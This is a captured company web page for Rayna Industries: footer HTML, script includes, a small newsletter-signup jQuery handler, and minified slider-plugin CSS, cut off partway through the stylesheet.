                    <li><a href="#"><i class="fa fa-google-plus" aria-hidden="true"></i></a></li>

                </ul>

            </div>

            

            <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3671.831530795284!2d72.54577877505248!3d23.02995711605305!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x395e84936602e7f3%3A0xc03a3399450f752c!2sRAYNA%20INDUSTRIES!5e0!3m2!1sen!2sin!4v1688461916128!5m2!1sen!2sin" width="100%" height="250" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>

            

            
      </div>



    </div>

  </div>

</div>

<!--top footer end-->

<!--footer start-->

<div class="ls_footer_wrapper">

  <div class="container">

    <div class="row">

      <div class="col-lg-12 col-md-12 col-sm-5 col-xs-6">

        <div class="ls_copyright">

          <p>Copyright ©2024 Rayna Industries | All Rights Reserved</p>

        </div>

      </div>

      <!--<div class="col-lg-6 col-md-6 col-sm-5 col-xs-6">-->

      <!--  <div class="ls_copyright">-->

      <!--    <p>Made With <i class="fa fa-heart"></i> BY <a class="footer-threadbit-color" href="https://www.doodosoft.com">doodosoft</a></p>-->

      <!--  </div>-->

      <!--</div>-->

    </div>

  </div>

</div>

<!--footer end-->



</div>

<!--script start-->

<!-- <script src="vhttps://www.raynaled.com/assets//js/mixitup.min.js" type="text/javascript"></script> -->

<script type="text/javascript" defer  src="https://www.raynaled.com/assets//js/jquery.themepunch.tools.min.js"></script>

<script type="text/javascript" defer  src="https://www.raynaled.com/assets//js/jquery.themepunch.revolution.min.js"></script>

<script type="text/javascript" defer  src="https://www.raynaled.com/assets//js/revolution.extension.migration.min.js"></script>

 <script type="text/javascript" defer  src="https://www.raynaled.com/assets//js/revolution.extension.actions.min.js"></script>

<script type="text/javascript" defer  src="https://www.raynaled.com/assets//js/revolution.extension.kenburn.min.js"></script>

<script type="text/javascript" defer  src="https://www.raynaled.com/assets//js/revolution.extension.layeranimation.min.js"></script>

<script type="text/javascript" defer  src="https://www.raynaled.com/assets//js/revolution.extension.navigation.min.js"></script>

<script type="text/javascript" defer  src="https://www.raynaled.com/assets//js/revolution.extension.parallax.min.js"></script>

<script type="text/javascript" defer  src="https://www.raynaled.com/assets//js/revolution.extension.slideanims.min.js"></script>

<script defer  src="https://www.raynaled.com/assets//js/bootstrap.min.js" type="text/javascript"></script>

<script defer  src="https://www.raynaled.com/assets//js/owl.carousel.min.js" type="text/javascript"></script>

<!--<script src="js/jQuery.scrollSpeed.js" type="text/javascript"></script>-->

<script defer  src="https://www.raynaled.com/assets//js/custom.js" type="text/javascript"></script>



</body>

</html>

 <script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>

<script type="text/javascript">

  $("#subscsubmit").click(function(){

  var email = $('#email').val();          

  if(email != '') {

      $.ajax({

      method : 'post',

      url : "https://www.raynaled.com/contact/subsc",

      data :  {'email' : email,},

       }).done(function(resp){

            document.getElementById("msgs").style.color = "green";

            document.getElementById("msgs").innerHTML = "Thank you for Subscribe Rayna Industries";

            $('#email').val('');

       });

    }else{

      document.getElementById("msgs").style.color = "red";

      document.getElementById("msgs").innerHTML = "Please Fill The  Email Address";

    }

  });

  

  

  $("#dropdownbtn").click(function () {

       $('#sub_menu_drop').toggle();

  });







</script>

--- FILE ---
content_type: text/css
request_url: https://www.raynaled.com/assets//css/main.css
body_size: -298
content:
/**import main css**/
@import url("bootstrap.min.css");
@import url("font-awesome.min.css");
@import url("owl.carousel.min.css");
@import url("animate.css");
@import url("layers.css");
@import url("navigation.css");
@import url("settings.css");
@import url("noneed.css");
@import url("mixitup.css");
@import url("fonts.css");
@import url("style.css");


--- FILE ---
content_type: text/css
request_url: https://www.raynaled.com/assets//css/layers.css
body_size: 9324
content:
.medium_grey,.medium_text,.small_text,.tp-caption.medium_grey,.tp-caption.medium_text,.tp-caption.small_text{line-height:20px;margin:0;position:absolute;border-style:none;border-width:0;font-family:Arial}.large_text,.medium_grey,.medium_text,.small_text,.tp-caption.large_text,.tp-caption.medium_grey,.tp-caption.medium_text,.tp-caption.small_text,.tp-caption.very_large_text,.very_large_text{font-weight:700;text-shadow:0 2px 5px rgba(0,0,0,.5);color:#fff;white-space:nowrap}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.medium_grey,.tp-caption.medium_grey{background-color:#888;font-size:20px;padding:2px 4px}.small_text,.tp-caption.small_text{font-size:14px}.medium_text,.tp-caption.medium_text{font-size:20px}.large_text,.tp-caption.large_text{border-style:none;border-width:0;font-family:Arial;font-size:40px;line-height:40px;margin:0;position:absolute}.tp-caption.very_big_black,.tp-caption.very_big_white,.tp-caption.very_large_text,.very_big_black,.very_big_white,.very_large_text{border-style:none;border-width:0;font-family:Arial;font-size:60px;line-height:60px;margin:0;position:absolute}.tp-caption.very_large_text,.very_large_text{letter-spacing:-2px}.tp-caption.very_big_white,.very_big_white{background-color:#000;color:#fff;font-weight:800;padding:1px 4px 0;text-shadow:none;white-space:nowrap}.tp-caption.very_big_black,.very_big_black{background-color:#fff;color:#000;font-weight:700;padding:1px 4px 0;text-shadow:none;white-space:nowrap}.modern_medium_fat,.modern_medium_fat_white,.modern_medium_light,.tp-caption.modern_medium_fat,.tp-caption.modern_medium_fat_white,.tp-caption.modern_medium_light{border-style:none;border-width:0;font-family:"Open Sans",sans-serif;font-size:24px;line-height:20px;white-space:nowrap}.modern_medium_fat,.tp-caption.modern_medium_fat{color:#000;font-weight:800;margin:0;position:absolute;text-shadow:none}.modern_medium_fat_white,.tp-caption.modern_medium_fat_white{color:#fff;font-weight:800;margin:0;position:absolute;text-shadow:none}.modern_medium_light,.tp-caption.modern_medium_light{color:#000;font-weight:300;margin:0;position:absolute;text-shadow:none}.modern_big_bluebg,.modern_big_redbg,.tp-caption.modern_big_bluebg,.tp-caption.modern_big_redbg{color:#fff;font-family:"Open Sans",sans-serif;font-size:30px;letter-spacing:0;line-height:36px;position:absolute;text-shadow:none;margin:0;border-style:none;border-width:0}.modern_big_bluebg,.tp-caption.modern_big_bluebg{background-color:#4e5b6c;font-weight:800;padding:3px 10px}.modern_big_redbg,.tp-caption.modern_big_redbg{background-color:#de543e;font-weight:300;padding:1px 10px 3px}.modern_small_text_dark,.tp-caption.modern_small_text_dark{border-style:none;border-width:0;color:#555;font-family:Arial;font-size:14px;line-height:22px;margin:0;position:absolute;text-shadow:none;white-space:nowrap}.boxshadow,.tp-caption.boxshadow{box-shadow:0 0 20px rgba(0,0,0,.5)}.black,.tp-caption.black{color:#000;text-shadow:none}.thinheadline_dark,.thintext_dark,.tp-caption.thinheadline_dark,.tp-caption.thintext_dark{background-color:transparent;color:rgba(0,0,0,.85);font-family:"Open Sans";font-weight:300}.noshadow,.tp-caption.noshadow{text-shadow:none}.thinheadline_dark,.tp-caption.thinheadline_dark{font-size:30px;line-height:30px;position:absolute;text-shadow:none}.thintext_dark,.tp-caption.thintext_dark{font-size:16px;line-height:26px;position:absolute;text-shadow:none}.largeblackbg,.largegreenbg,.largepinkbg,.largewhitebg,.tp-caption.largeblackbg,.tp-caption.largegreenbg,.tp-caption.largepinkbg,.tp-caption.largewhitebg{border-radius:0;font-weight:300;line-height:70px;padding:0 20px;text-shadow:none;font-family:"Open Sans";font-size:50px;position:absolute}.largeblackbg,.tp-caption.largeblackbg{background-color:#000;color:#fff}.largepinkbg,.tp-caption.largepinkbg{background-color:#db4360;color:#fff}.largewhitebg,.tp-caption.largewhitebg{background-color:#fff;color:#000}.largegreenbg,.tp-caption.largegreenbg{background-color:#67ae73;color:#fff}.excerpt,.tp-caption.excerpt{background-color:rgba(0,0,0,1);border-color:#fff;border-style:none;border-width:0;color:#fff;font-family:Arial;font-size:36px;font-weight:700;height:auto;letter-spacing:-1.5px;line-height:36px;margin:0;padding:1px 4px 0;text-decoration:none;text-shadow:none;white-space:normal!important;width:150px}.large_bold_grey,.tp-caption.large_bold_grey{background-color:transparent;border-color:#ffd658;border-style:none;border-width:0;color:#666;font-family:"Open Sans";font-size:60px;font-weight:800;line-height:60px;margin:0;padding:1px 4px 0;text-decoration:none;text-shadow:none}.medium_thin_grey,.small_thin_grey,.tp-caption.medium_thin_grey,.tp-caption.small_thin_grey{background-color:transparent;border-color:#ffd658;border-style:none;border-width:0;font-family:"Open Sans";font-weight:300;padding:1px 4px 0;text-decoration:none;text-shadow:none;margin:0}.medium_thin_grey,.tp-caption.medium_thin_grey{color:#666;font-size:34px;line-height:30px}.small_thin_grey,.tp-caption.small_thin_grey{color:#757575;font-size:18px;line-height:26px}.lightgrey_divider,.tp-caption.lightgrey_divider{background-color:rgba(235,235,235,1);background-position:initial;background-repeat:initial;border-color:#222;border-style:none;border-width:0;height:3px;text-decoration:none;width:370px}.large_bold_darkblue,.medium_bg_darkblue,.tp-caption.large_bold_darkblue,.tp-caption.medium_bg_darkblue{border-color:#ffd658;border-style:none;border-width:0;font-family:"Open Sans";font-weight:800;text-decoration:none}.large_bold_darkblue,.tp-caption.large_bold_darkblue{background-color:transparent;color:#34495e;font-size:58px;line-height:60px}.medium_bg_darkblue,.tp-caption.medium_bg_darkblue{background-color:#34495e;color:#fff;font-size:20px;line-height:20px;padding:10px}.medium_bold_red,.medium_light_red,.tp-caption.medium_bold_red,.tp-caption.medium_light_red{background-color:transparent;border-color:#ffd658;border-style:none;border-width:0;color:#e33a0c;font-family:"Open Sans";padding:0}.medium_bold_red,.tp-caption.medium_bold_red{font-size:24px;font-weight:800;line-height:30px;text-decoration:none}.medium_light_red,.tp-caption.medium_light_red{font-size:21px;font-weight:300;line-height:26px;text-decoration:none}.medium_bg_orange,.medium_bg_red,.tp-caption.medium_bg_orange,.tp-caption.medium_bg_red{border-color:#ffd658;border-style:none;border-width:0;font-family:"Open Sans";padding:10px;font-weight:800;text-decoration:none}.medium_bg_red,.tp-caption.medium_bg_red{background-color:#e33a0c;color:#fff;font-size:20px;line-height:20px}.medium_bold_orange,.tp-caption.medium_bold_orange{background-color:transparent;border-color:#ffd658;border-style:none;border-width:0;color:#f39c12;font-family:"Open Sans";font-size:24px;font-weight:800;line-height:30px;text-decoration:none}.medium_bg_orange,.tp-caption.medium_bg_orange{background-color:#f39c12;color:#fff;font-size:20px;line-height:20px}.grassfloor,.tp-caption.grassfloor{background-color:rgba(160,179,151,1);border-color:#222;border-style:none;border-width:0;height:150px;text-decoration:none;width:4000px}.large_bold_white,.medium_light_white,.tp-caption.large_bold_white,.tp-caption.medium_light_white{background-color:transparent;border-color:#ffd658;border-style:none;border-width:0;color:#fff;font-family:"Open Sans"}.large_bold_white,.tp-caption.large_bold_white{font-size:58px;font-weight:800;line-height:60px;text-decoration:none}.medium_light_white,.tp-caption.medium_light_white{font-size:30px;font-weight:300;line-height:36px;padding:0;text-decoration:none}.mediumlarge_light_white,.mediumlarge_light_white_center,.tp-caption.mediumlarge_light_white,.tp-caption.mediumlarge_light_white_center{background-color:transparent;font-family:"Open Sans";font-size:34px;font-weight:300;line-height:40px;padding:0;text-decoration:none;border-color:#ffd658;border-style:none;border-width:0;color:#fff}.mediumlarge_light_white_center,.tp-caption.mediumlarge_light_white_center{text-align:center}.medium_bg_asbestos,.tp-caption.medium_bg_asbestos{background-color:#7f8c8d;border-color:#ffd658;border-style:none;border-width:0;color:#fff;font-family:"Open Sans";font-size:20px;font-weight:800;line-height:20px;padding:10px;text-decoration:none}.large_bold_black,.medium_light_black,.tp-caption.large_bold_black,.tp-caption.medium_light_black{color:#000;font-family:"Open Sans";text-decoration:none;border-style:none;border-width:0;background-color:transparent;border-color:#ffd658}.medium_light_black,.tp-caption.medium_light_black{font-size:30px;font-weight:300;line-height:36px;padding:0}.large_bold_black,.tp-caption.large_bold_black{font-size:58px;font-weight:800;line-height:60px}.mediumlarge_light_darkblue,.tp-caption.mediumlarge_light_darkblue{background-color:transparent;border-color:#ffd658;border-style:none;border-width:0;color:#34495e;font-family:"Open Sans";font-size:34px;font-weight:300;line-height:40px;padding:0;text-decoration:none}.large_bg_black,.small_light_white,.tp-caption.large_bg_black,.tp-caption.small_light_white{color:#fff;font-family:"Open Sans";text-decoration:none;border-style:none;border-width:0}.small_light_white,.tp-caption.small_light_white{background-color:transparent;border-color:#ffd658;font-size:17px;font-weight:300;line-height:28px;padding:0}.roundedimage,.tp-caption.roundedimage{border-color:#222;border-style:none;border-width:0}.large_bg_black,.tp-caption.large_bg_black{background-color:#000;border-color:#ffd658;font-size:40px;font-weight:800;line-height:40px;padding:10px 20px 15px}.mediumwhitebg,.tp-caption.mediumwhitebg{background-color:#fff;border-color:#000;border-style:none;border-width:0;color:#000;font-family:"Open Sans";font-size:30px;font-weight:300;line-height:30px;padding:5px 15px 10px;text-decoration:none;text-shadow:none}.maincaption,.tp-caption.maincaption{background-color:transparent;border-color:#000;border-style:none;border-width:0;color:#212a40;font-family:roboto;font-size:33px;font-weight:500;line-height:43px;text-decoration:none;text-shadow:none}.miami_subtitle,.miami_title_60px,.tp-caption.miami_subtitle,.tp-caption.miami_title_60px{background-color:transparent;border-color:#000;font-family:"Source Sans Pro";text-shadow:none;border-style:none;border-width:0;text-decoration:none}.miami_title_60px,.tp-caption.miami_title_60px{color:#fff;font-size:60px;font-weight:700;letter-spacing:1px;line-height:60px}.miami_subtitle,.tp-caption.miami_subtitle{color:rgba(255,255,255,.65);font-size:17px;font-weight:400;letter-spacing:2px;line-height:24px}.divideline30px,.tp-caption.divideline30px{background:#fff;border-color:#222;border-style:none;border-width:0;height:2px;min-width:30px;text-decoration:none}.Miami_nostyle,.tp-caption.Miami_nostyle{border-color:#222;border-style:none;border-width:0}.miami_content_dark,.miami_content_light,.miami_title_60px_dark,.tp-caption.miami_content_dark,.tp-caption.miami_content_light,.tp-caption.miami_title_60px_dark{background-color:transparent;border-color:#000;font-family:"Source Sans Pro";border-style:none;border-width:0;text-decoration:none;text-shadow:none}.miami_content_light,.tp-caption.miami_content_light{color:#fff;font-size:22px;font-weight:400;letter-spacing:0;line-height:28px}.miami_title_60px_dark,.tp-caption.miami_title_60px_dark{color:#333;font-size:60px;font-weight:700;letter-spacing:1px;line-height:60px}.miami_content_dark,.tp-caption.miami_content_dark{color:#666;font-size:22px;font-weight:400;letter-spacing:0;line-height:28px}.divideline30px_dark,.tp-caption.divideline30px_dark{background-color:#333;border-color:#222;border-style:none;border-width:0;height:2px;min-width:30px;text-decoration:none}.ellipse70px,.tp-caption.ellipse70px{background-color:rgba(0,0,0,.14902);border-color:#222;border-radius:50px;border-style:none;border-width:0;cursor:pointer;line-height:1px;min-height:70px;min-width:70px;text-decoration:none}.MarkerDisplay,.Restaurant-Display,.tp-caption.MarkerDisplay,.tp-caption.Restaurant-Display{background-color:transparent;border-radius:0;border-style:none;border-width:0;font-style:normal;padding:0;text-decoration:none}.arrowicon,.tp-caption.arrowicon{border-color:#222;border-style:none;border-width:0;line-height:1px}.MarkerDisplay,.tp-caption.MarkerDisplay{border-color:#000;font-family:"Permanent Marker";text-shadow:none}.Restaurant-Display,.tp-caption.Restaurant-Display{border-color:transparent;color:#fff;font-family:Roboto;font-size:120px;font-weight:700;line-height:120px}.Restaurant-Cursive,.Restaurant-ScrollDownText,.tp-caption.Restaurant-Cursive,.tp-caption.Restaurant-ScrollDownText{background-color:transparent;border-color:transparent;border-radius:0;border-style:none;border-width:0;color:#fff;font-style:normal;font-weight:400;letter-spacing:2px}.Restaurant-Cursive,.tp-caption.Restaurant-Cursive{font-family:"Nothing you could do";font-size:30px;line-height:30px;padding:0;text-decoration:none}.Restaurant-ScrollDownText,.tp-caption.Restaurant-ScrollDownText{font-family:Roboto;font-size:17px;line-height:17px;padding:0;text-decoration:none}.Restaurant-Description,.Restaurant-Price,.tp-caption.Restaurant-Description,.tp-caption.Restaurant-Price{background-color:transparent;color:#fff;font-weight:300;letter-spacing:3px;line-height:30px;padding:0;text-decoration:none;border-color:transparent;border-style:none;border-width:0;font-family:Roboto;border-radius:0;font-style:normal}.Restaurant-Description,.tp-caption.Restaurant-Description{font-size:20px}.Restaurant-Price,.tp-caption.Restaurant-Price{font-size:30px}.Restaurant-Menuitem,.tp-caption.Restaurant-Menuitem{background-color:rgba(0,0,0,1);border-color:transparent;border-radius:0;border-style:none;border-width:0;color:rgba(255,255,255,1);font-family:Roboto;font-size:17px;font-style:normal;font-weight:400;letter-spacing:2px;line-height:17px;padding:10px 30px;text-align:left;text-decoration:none}.Furniture-LogoText,.Furniture-Plus,.tp-caption.Furniture-LogoText,.tp-caption.Furniture-Plus{border-color:transparent;border-style:none;border-width:0;color:rgba(230,207,163,1);text-decoration:none}.Furniture-LogoText,.tp-caption.Furniture-LogoText{background-color:transparent;border-radius:0;font-family:Raleway;font-size:160px;font-style:normal;font-weight:300;line-height:150px;padding:0;text-shadow:none}.Furniture-Plus,.tp-caption.Furniture-Plus{background-color:rgba(255,255,255,1);border-radius:30px;box-shadow:rgba(0,0,0,.1) 0 1px 3px;font-family:Raleway;font-size:20px;font-style:normal;font-weight:400;line-height:20px;padding:6px 7px 4px;text-shadow:none}.Furniture-Subtitle,.Furniture-Title,.tp-caption.Furniture-Subtitle,.tp-caption.Furniture-Title{background-color:transparent;border-color:transparent;border-radius:0;border-style:none;border-width:0;color:rgba(0,0,0,1);font-family:Raleway;font-style:normal;line-height:20px;text-shadow:none}.Furniture-Title,.tp-caption.Furniture-Title{font-size:20px;font-weight:700;letter-spacing:3px;padding:0;text-decoration:none}.Furniture-Subtitle,.tp-caption.Furniture-Subtitle{font-size:17px;font-weight:300;padding:0;text-decoration:none}.Fashion-SmallText,.Gym-Display,.Gym-SmallText,.Gym-Subline,.tp-caption.Fashion-SmallText,.tp-caption.Gym-Display,.tp-caption.Gym-SmallText,.tp-caption.Gym-Subline{background-color:transparent;border-color:transparent;border-radius:0;border-style:none;border-width:0;color:rgba(255,255,255,1);padding:0;text-decoration:none}.Gym-Display,.tp-caption.Gym-Display{font-family:Raleway;font-size:80px;font-style:normal;font-weight:900;line-height:70px}.Gym-Subline,.tp-caption.Gym-Subline{font-family:Raleway;font-size:30px;font-style:normal;font-weight:100;letter-spacing:5px;line-height:30px}.Gym-SmallText,.tp-caption.Gym-SmallText{font-family:Raleway;font-size:17px;font-style:normal;font-weight:300;line-height:22;text-shadow:none}.Fashion-SmallText,.tp-caption.Fashion-SmallText{font-family:Raleway;font-size:12px;font-style:normal;font-weight:600;letter-spacing:2px;line-height:20px}.Fashion-BigDisplay,.Fashion-TextBlock,.tp-caption.Fashion-BigDisplay,.tp-caption.Fashion-TextBlock{background-color:transparent;border-color:transparent;border-radius:0;border-style:none;border-width:0;color:rgba(0,0,0,1);font-family:Raleway;font-style:normal;letter-spacing:2px}.Fashion-BigDisplay,.tp-caption.Fashion-BigDisplay{font-size:60px;font-weight:900;line-height:60px;padding:0;text-decoration:none}.Fashion-TextBlock,.tp-caption.Fashion-TextBlock{font-size:20px;font-weight:400;line-height:40px;padding:0;text-decoration:none}.Sports-Display,.Sports-DisplayFat,.tp-caption.Sports-Display,.tp-caption.Sports-DisplayFat{color:rgba(255,255,255,1);font-size:130px;font-style:normal;line-height:130px;padding:0;border-style:none;font-family:Raleway;border-color:transparent;border-radius:0;border-width:0;text-decoration:none;background-color:transparent}.Sports-Display,.tp-caption.Sports-Display{font-weight:100;letter-spacing:13px}.Sports-DisplayFat,.tp-caption.Sports-DisplayFat{font-weight:900}.Sports-Subline,.tp-caption.Sports-Subline{background-color:transparent;border-color:transparent;border-radius:0;border-style:none;border-width:0;color:rgba(0,0,0,1);font-family:Raleway;font-size:32px;font-style:normal;font-weight:400;letter-spacing:4px;line-height:32px;padding:0;text-decoration:none}.Instagram-Caption,.News-Subtitle,.News-Title,.tp-caption.Instagram-Caption,.tp-caption.News-Subtitle,.tp-caption.News-Title{color:rgba(255,255,255,1);font-style:normal;border-style:none;padding:0}.Instagram-Caption,.tp-caption.Instagram-Caption{background-color:transparent;border-color:transparent;border-radius:0;border-width:0;font-family:Roboto;font-size:20px;font-weight:900;line-height:20px;text-decoration:none}.News-Title,.tp-caption.News-Title{background-color:transparent;border-color:transparent;border-radius:0;border-width:0;font-family:"Roboto Slab";font-size:70px;font-weight:400;line-height:60px;text-decoration:none}.News-Subtitle,.News-Subtitle:hover,.tp-caption.News-Subtitle,.tp-caption.News-Subtitle:hover{background-color:rgba(255,255,255,0);text-decoration:none;border-radius:0;border-width:0;border-color:transparent}.News-Subtitle,.tp-caption.News-Subtitle{font-family:"Roboto Slab";font-size:15px;font-weight:300;line-height:24px}.News-Subtitle:hover,.tp-caption.News-Subtitle:hover{border-style:solid;color:rgba(255,255,255,.65)}.Photography-Display,.tp-caption.Photography-Display{background-color:transparent;border-color:transparent;border-radius:0;border-style:none;border-width:0;color:rgba(255,255,255,1);font-family:Raleway;font-size:80px;font-style:normal;font-weight:100;letter-spacing:5px;line-height:70px;padding:0;text-decoration:none}.Photography-ImageHover,.Photography-Menuitem,.Photography-Subline,.tp-caption.Photography-ImageHover,.tp-caption.Photography-Menuitem,.tp-caption.Photography-Subline{font-size:20px;font-style:normal;text-decoration:none;border-radius:0;border-style:none;border-width:0}.Photography-Subline,.tp-caption.Photography-Subline{background-color:transparent;border-color:transparent;color:rgba(119,119,119,1);font-family:Raleway;font-weight:300;letter-spacing:3px;line-height:30px;padding:0}.Photography-ImageHover,.tp-caption.Photography-ImageHover{background-color:transparent;border-color:rgba(255,255,255,0);color:rgba(255,255,255,1);font-weight:400;line-height:22;padding:0}.Photography-ImageHover:hover,.tp-caption.Photography-ImageHover:hover{background-color:transparent;border-color:transparent;border-radius:0;border-style:none;border-width:0;color:rgba(255,255,255,1);text-decoration:none}.Photography-Menuitem,.tp-caption.Photography-Menuitem{background-color:rgba(0,0,0,.65);border-color:transparent;color:rgba(255,255,255,1);font-family:Raleway;font-weight:300;letter-spacing:2px;line-height:20px;padding:3px 5px 3px 8px}.Photography-Menuitem:hover,.tp-caption.Photography-Menuitem:hover{background-color:rgba(0,255,222,.65);border-color:transparent;border-radius:0;border-style:none;border-width:0;color:rgba(255,255,255,1);text-decoration:none}.Photography-Textblock,.tp-caption.Photography-Textblock{background-color:transparent;border-color:transparent;border-radius:0;border-style:none;border-width:0;color:rgba(255,255,255,1);font-family:Raleway;font-size:17px;font-style:normal;font-weight:300;letter-spacing:2px;line-height:30px;padding:0;text-decoration:none}.Photography-ImageHover2,.Photography-Subline-2,.tp-caption.Photography-ImageHover2,.tp-caption.Photography-Subline-2{font-size:20px;font-style:normal;padding:0;text-decoration:none;background-color:transparent;border-radius:0;border-style:none;border-width:0}.Photography-Subline-2,.tp-caption.Photography-Subline-2{border-color:transparent;color:rgba(255,255,255,.35);font-family:Raleway;font-weight:300;letter-spacing:3px;line-height:30px}.Photography-ImageHover2,.tp-caption.Photography-ImageHover2{border-color:rgba(255,255,255,0);color:rgba(255,255,255,1);font-family:Arial;font-weight:400;line-height:22}.Photography-ImageHover2:hover,.tp-caption.Photography-ImageHover2:hover{background-color:transparent;border-color:transparent;border-radius:0;border-style:none;border-width:0;color:rgba(255,255,255,1);text-decoration:none}.WebProduct-Title,.tp-caption.WebProduct-Title{background-color:transparent;border-color:transparent;border-radius:0;border-style:none;border-width:0;color:rgba(51,51,51,1);font-family:Raleway;font-size:90px;font-style:normal;font-weight:100;line-height:90px;padding:0;text-decoration:none}.WebProduct-Content,.WebProduct-SubTitle,.tp-caption.WebProduct-Content,.tp-caption.WebProduct-SubTitle{background-color:transparent;color:rgba(153,153,153,1);padding:0;border-color:transparent;border-radius:0;font-family:Raleway;font-style:normal;border-style:none;border-width:0;text-decoration:none}.WebProduct-SubTitle,.tp-caption.WebProduct-SubTitle{font-size:15px;font-weight:400;line-height:20px}.WebProduct-Content,.tp-caption.WebProduct-Content{font-size:16px;font-weight:600;line-height:24px}.WebProduct-Menuitem,.tp-caption.WebProduct-Menuitem{background-color:rgba(51,51,51,1);border-color:transparent;border-radius:0;border-style:none;border-width:0;color:rgba(255,255,255,1);font-family:Raleway;font-size:15px;font-style:normal;font-weight:500;letter-spacing:2px;line-height:20px;padding:3px 5px 3px 8px;text-align:left;text-decoration:none}.WebProduct-Menuitem:hover,.tp-caption.WebProduct-Menuitem:hover{background-color:rgba(255,255,255,1);border-color:transparent;border-radius:0;border-style:none;border-width:0;color:rgba(153,153,153,1);text-decoration:none}.WebProduct-Content-Light,.WebProduct-SubTitle-Light,.WebProduct-Title-Light,.tp-caption.WebProduct-Content-Light,.tp-caption.WebProduct-SubTitle-Light,.tp-caption.WebProduct-Title-Light{background-color:transparent;border-color:transparent;padding:0;text-align:left;border-radius:0;font-family:Raleway;font-style:normal}.WebProduct-Title-Light,.tp-caption.WebProduct-Title-Light{border-style:none;border-width:0;color:rgba(255,255,255,1);font-size:90px;font-weight:100;line-height:90px;text-decoration:none}.WebProduct-SubTitle-Light,.tp-caption.WebProduct-SubTitle-Light{border-style:none;border-width:0;color:rgba(255,255,255,.35);font-size:15px;font-weight:400;line-height:20px;text-decoration:none}.WebProduct-Content-Light,.tp-caption.WebProduct-Content-Light{border-style:none;border-width:0;color:rgba(255,255,255,.65);font-size:16px;font-weight:600;line-height:24px;text-decoration:none}.FatRounded,.FatRounded:hover,.tp-caption.FatRounded,.tp-caption.FatRounded:hover{border-color:rgba(211,211,211,1);border-radius:50px;text-decoration:none;border-width:0;border-style:none}.FatRounded,.tp-caption.FatRounded{background-color:rgba(0,0,0,.5);color:rgba(255,255,255,1);font-family:Raleway;font-size:30px;font-style:normal;font-weight:900;line-height:30px;padding:20px 22px 20px 25px;text-align:left;text-shadow:none}.FatRounded:hover,.tp-caption.FatRounded:hover{background-color:rgba(0,0,0,1);color:rgba(255,255,255,1)}.NotGeneric-Title,.tp-caption.NotGeneric-Title{background-color:transparent;border-color:transparent;border-radius:0;border-style:none;border-width:0;color:rgba(255,255,255,1);font-family:Raleway;font-size:70px;font-style:normal;font-weight:800;line-height:70px;padding:10px 0;text-decoration:none}.NotGeneric-CallToAction,.NotGeneric-SubTitle,.tp-caption.NotGeneric-CallToAction,.tp-caption.NotGeneric-SubTitle{font-weight:500;color:rgba(255,255,255,1);text-decoration:none;border-radius:0;font-family:Raleway;text-align:left;font-style:normal}.NotGeneric-SubTitle,.tp-caption.NotGeneric-SubTitle{background-color:transparent;border-color:transparent;border-style:none;border-width:0;font-size:13px;letter-spacing:4px;line-height:20px;padding:0}.NotGeneric-CallToAction,.tp-caption.NotGeneric-CallToAction{background-color:rgba(0,0,0,0);border-color:rgba(255,255,255,.5);border-style:solid;border-width:1px;font-size:14px;letter-spacing:3px;line-height:14px;padding:10px 30px}.NotGeneric-CallToAction:hover,.tp-caption.NotGeneric-CallToAction:hover{background-color:transparent;border-color:rgba(255,255,255,1);border-radius:0;border-style:solid;border-width:1px;color:rgba(255,255,255,1);text-decoration:none}.NotGeneric-Icon,.tp-caption.NotGeneric-Icon{background-color:rgba(0,0,0,0);border-color:rgba(255,255,255,0);border-radius:0;border-style:solid;border-width:0;color:rgba(255,255,255,1);font-family:Raleway;font-size:30px;font-style:normal;font-weight:400;letter-spacing:3px;line-height:30px;padding:0;text-align:left;text-decoration:none}.NotGeneric-Menuitem,.NotGeneric-Menuitem:hover,.tp-caption.NotGeneric-Menuitem,.tp-caption.NotGeneric-Menuitem:hover{background-color:rgba(0,0,0,0);border-style:solid;border-width:1px;color:rgba(255,255,255,1);text-decoration:none;border-radius:0}.NotGeneric-Menuitem,.tp-caption.NotGeneric-Menuitem{border-color:rgba(255,255,255,.15);font-family:Raleway;font-size:14px;font-style:normal;font-weight:500;letter-spacing:3px;line-height:14px;padding:27px 30px;text-align:left}.NotGeneric-Menuitem:hover,.tp-caption.NotGeneric-Menuitem:hover{border-color:rgba(255,255,255,1)}.MarkerStyle,.tp-caption.MarkerStyle{background-color:transparent;border-color:transparent;border-radius:0;border-style:none;border-width:0;color:rgba(255,255,255,1);font-family:"Permanent Marker";font-size:17px;font-style:normal;font-weight:100;line-height:30px;padding:0;text-align:left;text-decoration:none}.Gym-Menuitem,.Gym-Menuitem:hover,.tp-caption.Gym-Menuitem,.tp-caption.Gym-Menuitem:hover{background-color:rgba(0,0,0,1);border-radius:3px;border-style:solid;border-width:2px;text-decoration:none;color:rgba(255,255,255,1)}.Gym-Menuitem,.tp-caption.Gym-Menuitem{border-color:rgba(255,255,255,0);font-family:Raleway;font-size:20px;font-style:normal;font-weight:300;letter-spacing:2px;line-height:20px;padding:3px 5px 3px 8px;text-align:left}.Gym-Menuitem:hover,.tp-caption.Gym-Menuitem:hover{border-color:rgba(255,255,255,.25)}.Newspaper-Title-Centered,.tp-caption.Newspaper-Title-Centered{background-color:transparent;border-color:transparent;border-radius:0;border-style:none;border-width:0;color:rgba(255,255,255,1);font-family:"Roboto Slab";font-size:50px;font-style:normal;font-weight:400;line-height:55px;padding:0 0 10px;text-align:center;text-decoration:none}.Hero-Button,.NotGeneric-Button,.tp-caption.Hero-Button,.tp-caption.NotGeneric-Button{border-radius:0;border-style:solid;border-width:1px;padding:10px 